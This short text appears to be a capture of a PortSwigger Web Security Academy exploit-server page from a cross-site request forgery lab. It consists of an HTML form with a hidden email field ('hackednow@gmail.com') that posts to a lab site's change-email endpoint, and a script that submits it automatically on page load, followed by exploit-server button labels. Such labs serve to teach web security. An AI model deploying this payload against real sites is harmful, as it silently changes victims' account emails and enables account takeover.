 Body:
<form method="POST" action="https://0aa400610474b33bc09309ad000900f8.web-security-
academy.net/my-account/change-email">
<input type="hidden" name="email" value="hackednow@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log